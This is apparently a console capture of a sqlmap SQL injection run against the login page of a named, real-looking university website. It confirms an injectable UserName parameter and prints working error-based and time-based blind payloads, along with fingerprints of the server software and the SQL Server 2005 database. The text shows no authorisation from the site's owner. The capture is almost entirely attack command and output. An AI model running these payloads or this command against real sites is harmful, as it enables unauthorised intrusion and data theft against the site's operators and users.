 C:\Python27>python sqlmap/sqlmap.py -u "http://scc.whut.edu.cn/app/member/login.
aspx" --data "UserName=fdfd&UserPwd=wdewd"
sqlmap
{1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:03:09
[16:03:10] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:03:10] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: UserName (POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: UserName=efef' AND 4424=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHA
R(106)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (4424=4424) THEN CHAR(49) ELSE CHAR
(48) END))+CHAR(113)+CHAR(120)+CHAR(98)+CHAR(112)+CHAR(113))) AND 'WFTl'='WFTl&U
serPwd=fef
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: UserName=-5244' OR 3433=(SELECT COUNT(*) FROM sysusers AS sys1,sysu
sers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6
,sysusers AS sys7) AND 'QNKp'='QNKp&UserPwd=fef
---
[16:03:11] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005